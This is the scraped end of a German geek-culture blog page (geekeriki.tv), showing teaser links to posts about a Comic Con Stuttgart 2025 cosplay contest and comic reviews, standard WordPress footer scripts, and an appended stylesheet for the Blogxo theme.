            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2025/12/CCON-Cosplay-Contest.jpg?fit=1024%2C576&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2025/12/gaming-cosplay-contest-comic-con-stuttgart-2025-komplett-mit-siegerehrung/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/check/vlogtime/" alt="Alle Beiträge in VLOGTIME anzeigen"> 
                                 VLOGTIME
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2025/12/gaming-cosplay-contest-comic-con-stuttgart-2025-komplett-mit-siegerehrung/" title="Permalink to: Gaming Cosplay Contest – Comic Con Stuttgart 2025 | Komplett mit Siegerehrung"> Gaming Cosplay Contest – Comic Con Stuttgart 2025 | Komplett mit Siegerehrung</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2025/12/mein-freund-kim-jong-un/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2025/12/mein-freund-kim-jong-un/" title="Permalink to: Mein Freund Kim Jong-un"> Mein Freund Kim Jong-un</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2025/12/berenice-jueliger/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2025/12/berenice-jueliger/" title="Permalink to: Berenice &#8211; Lukas Jüliger"> Berenice &#8211; Lukas Jüliger</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2025/11/ccon_comic_con_stuttgart-logo_mit_ccon.png?fit=1024%2C944&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2025/11/ccon-2025-bricht-besucherrekord-fans-feiern-popkultur-in-stuttgart/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/check/vlogtime/" alt="Alle Beiträge in VLOGTIME anzeigen"> 
                                 VLOGTIME
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2025/11/ccon-2025-bricht-besucherrekord-fans-feiern-popkultur-in-stuttgart/" title="Permalink to: CCON 2025 bricht Besucherrekord: 55.000 Fans feiern Popkultur in Stuttgart"> CCON 2025 bricht Besucherrekord: 55.000 Fans feiern Popkultur in Stuttgart</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
  <!--==================== FOOTER AREA ====================-->
    <footer class="footer">
    <div class="overlay" >     
              <!--Start bs-footer-widget-area-->
            <!--End mg-footer-widget-area-->
      <!--Start mg-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                <p class="site-description-footer">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
              </div>
            </div>
          </div>
          <!--col-md-3-->
              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                    <li>
              <a  href="#">
                <i class="fab fa-facebook"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fa-brands fa-x-twitter"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-instagram"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-youtube"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-telegram"></i>
              </a>
            </li>
                </ul>
    </div>
            <!--/col-md-3-->
        </div>
        <!--/row-->
      </div>
      <!--/container-->
    </div>
    <!--End bs-footer-widget-area--> 
        <div class="bs-footer-copyright">
            <div class="copyright-overlay">
      <div class="container">
        <div class="row">
          <div class="col-md-12 text-center">
            <p class="mb-0">
              <span class="copyright-text">Copyright &copy; All rights reserved</span>              <span class="sep"> | </span>
              <a href="https://themeansar.com/free-themes/blogarise/" target="_blank">Blogarise</a> von <a href="https://themeansar.com" target="_blank">Themeansar</a>.            </p>
          </div>
                  </div>
      </div>
    </div>
                        
      </div> 
    </div>
    <!--/overlay-->
  </footer>
  <!--/footer-->
</div>
<!--/wrapper-->
        <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
        <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
      <div class="modal-dialog  modal-lg modal-dialog-centered">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
          </div>
          <div class="modal-body">
            <form role="search" method="get" class="search-form" action="https://geekeriki.tv/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>          </div>
        </div>
      </div>
    </div>
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogxo/*","/wp-content/themes/blogarise/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        /* =================================
        ===        home -slider        ====
        =================================== */
        function homemain() {
            var homemain = new Swiper('.homemain-slide', {
                direction: 'horizontal',
                loop: true,
                autoplay: true,
                slidesPerView: 1,
                spaceBetween: 30,
                // Navigation arrows
                navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev'
                },
                breakpoints: {
                    767: {
                        slidesPerView: 2,
                        spaceBetweenSlides: 30
                    },
                    991: {
                        slidesPerView: 3,
                        spaceBetweenSlides: 30
                    }
                }
            });              
        }
        homemain(); 
    </script>
    <style>
        @media (min-width:991px) {
            .homemain-slide .bs-slide .inner .title{
                font-size: 32px;
            } 
        }
    </style>
<style>
    footer .footer-logo img{
        width: 210px;
        height: 70px;
    } 
</style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #096abf;
}


/*==================== Top Bar color ====================*/
.bs-head-detail, .mg-latest-news .bn_title{
  background: #149bcc;
}

.bs-head-detail .top-date, .bs-head-detail
{
	color: ; 
}
/*==================== Menu color ====================*/
.navbar-wp
{
  background: ;
}

.bs-default .navbar-wp .navbar-nav > li > a{
	background: ;
	color: ; 
}

.bs-default .navbar-wp .navbar-nav > li > a:hover{
	color: ; 
}

.navbar-wp .dropdown-menu > li > a {
    background: #fff;
	color: ;
}
.navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
	color: ;
}
.bs-headthree .navbar-wp, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus, .bs-headthree .right-nav a, .bs-headthree .switch .slider::before {
    background: ;
}
/*=================== Subscribe Button Color ===================*/

	.desk-header .btn-subscribe{
	background: ;
	color: ;
	border-color: ;
	}
	.desk-header .btn-subscribe:hover{
	background: ;
	color: ;
	border-color: ;
	}
/*=================== Breadeking News Color ===================*/
.bs-latest-news
{
	background: ;
}

.bs-latest-news .bs-latest-news-slider a
{
	color: ; 
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a
{
	color: ;
}
/*==================== Footer color ====================*/
footer .bs-widget p, .site-branding-text .site-title-footer a, .site-branding-text .site-title-footer a:hover, .site-branding-text .site-description-footer, .site-branding-text .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a{
	color: ;
}
footer .bs-footer-copyright{
	background: ;
}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
@media (min-width:991px) {
	.bs-slide .inner .title{
		font-size: 50px;
	} 
}
</style>
	<div style="display:none">
			<div class="grofile-hash-map-13bbccc18e4912f190977e538b9c854e">
		</div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"124011562\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"geekeriki.tv\",\"arch_tag\":\"brettspiele-blog\",\"arch_results\":\"10\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "124011562", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/dark.js?ver=6.9" id="blogarise-dark-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/custom.js?ver=6.9" id="blogarise_custom-js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekeriki.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekeriki.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://geekeriki.tv/wp-content/themes/blogxo/style.css?ver=1.0
body_size: 5580
content:
/*
Theme Name: Blogxo
Theme URI: https://themeansar.com/free-themes/blogxo/
Author: Themeansar
Author URI: https://themeansar.com
Description: Blogxo is a fast, clean, modern-looking Best Responsive News Magazine WordPress theme. The theme is fully widgetized, so users can manage the content by using easy to use widgets. Blogxo is suitable for dynamic news, newspapers, magazine, publishers, blogs, editors, online and gaming magazines, newsportals,personal blogs, newspaper, publishing or review siteand any creative website. Blogxo is SEO friendly, WPML,Gutenberg, translation and RTL ready. Live preview : https://demos.themeansar.com/blogarise/Blogxo/ and documentation at https://docs.themeansar.com/docs/blogarise/
Version: 0.4
Requires PHP: 7.0
Requires at least: 5.4
Tested up to1: 6.4.3
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Template: blogarise
Text Domain: blogxo
Tags: blog, portfolio, news, grid-Layout, one-column, two-columns, three-columns, flexible-header, left-sidebar, right-sidebar, custom-background, custom-colors, custom-logo, custom-menu, featured-images, footer-widgets, full-width-template, post-formats, rtl-language-support, theme-options, sticky-post, threaded-comments, translation-ready, block-styles, wide-blocks

Blogxo WordPress Theme is child theme of Newsup, Copyright 2023 Themeansar
Blogxo is distributed under the terms of the GNU General Public License v3

Blogxo is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/
p a, .bs-blog-post a{
    text-decoration: underline;
}

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
    font-family: 'Heebo', sans-serif;
}
body{
    font-family: 'Nunito', sans-serif;
}
.navbar-wp .navbar-nav > li> a {
    font-family: 'Nunito', sans-serif;
}
::-webkit-scrollbar-thumb:hover { 
    background: var(--grady-color);
}
.site-title {
    font-family: 'Heebo', sans-serif;
}
a:focus {
    outline: 1px solid;
} 
.bs-masonry-columns.c2 {
    column-gap: 1.5rem;
    columns: 2;
}
.bs-masonry-columns div {
  display: inline-block;
  width: 100%; 
}
.bs-headfour .navbar-wp{
    padding-top: 50px;
    padding-bottom: 20px;
}
.list-blog.bs-blog-post {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	-moz-column-gap: 2rem;
	column-gap: 2rem;
	text-align: left;
	padding: 45px;
}
.list-blog .bs-blog-thumb {
    width: 100%;
    height: 100%;
    max-width: 100%;
    min-width: 100%;
}
.navbar-wp .dropdown-menu{
    box-shadow: 0 0 10px 0 #0000003a;
}
.bs-recent-blog-post .small-post .img-small-post.right{
    border: 2px solid #000;
    border-radius: 8px;
}
.bs-blog-meta .bs-author .auth img{
    border: 2px solid #000;
}
.bs-blog-post .title{
    display: -webkit-box;
    max-height: 100%;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
.bs-blog-post.single .bs-header .title{
    display: block;
    line-height: 1.2;
}
.bs-slide{
    justify-content: flex-start;
    align-items: end;
}
.mainfeatured{
    padding: 40px 0 20px 0;
}
.bs-slide .inner {
    align-items: flex-start;
    border: none;
    box-shadow: none;
    padding: 30px;
    width: 100%;
    text-align: start;
}
.bs-no-list-area {
    display: grid;
    grid-template-columns: repeat( 4,1fr );
    grid-column-gap: 10px;
    padding-top: 50px;
    margin-bottom: 20px;
}
.bs-no-list-area .orderd-img {
    width: 100px;
    height: 100px; 
    position: relative;
    margin-right: 10px; 
	margin-bottom: 2px;
}
.bs-no-list-area .orderd-img img { 
    display: block;
    max-width: 100%;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    object-fit: cover;
    transition: all 0.3s ease-in-out 0s;
    box-shadow: 3px 3px 0 0 var(--pri-color);
}
.bs-no-list-area .orderd-body{
	flex: 1;
}
.bs-no-list-area .orderd-body h5 {
    display: block;
    font-size: 14px;
    font-weight: 600;
    line-height: 22px;
    margin-top: -5px;
    word-wrap: break-word;
	z-index: 5;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	margin-bottom: 8px;
	
}
.bs-no-list-area .count {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    width: 24px;
    height: 24px;
    line-height: 1.5;
    font-size: 12px;
    z-index: 1;
    text-align: center;
    border: 3px solid;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.bs-no-list-area .orderd-body .bs-blog-date a {
    display: inline;
    font-weight: 600;
    font-size: 12px;
    padding: 0;
    line-height: 16px;
    letter-spacing: 1px;
}
.mg-latest-news .mg-latest-news-slider a i{
    border-radius: 50%;
}
.comment-form-comment textarea#comment {
    height: 280px;
}
.z-1{
    z-index: 1;
}
#grid .bs-blog-thumb.lg{
    height: 350px;
}
@media (max-width: 991.98px) {
    .bs-masonry-columns.c2{ 
        columns: 1;
    }
    .homemain-slide .bs-slide .inner .title {
        font-size: 24px;
    }
    .bs-no-list-area{
        grid-template-columns: repeat( 2,1fr );
        grid-row-gap: 20px ;
    }
}
@media (min-width: 992px) {
    #sidebar-right {
        padding-right: unset;
        padding-left: 20px;
    }
}
@media (max-width: 767.98px) {
    .list-blog.bs-blog-post { 
        grid-template-columns: repeat(1, 1fr);
    }
    .bs-headfour .navbar-wp {
        height: auto;
    }
    .bs-no-list-area{
        grid-template-columns: repeat( 1,1fr );
    }
}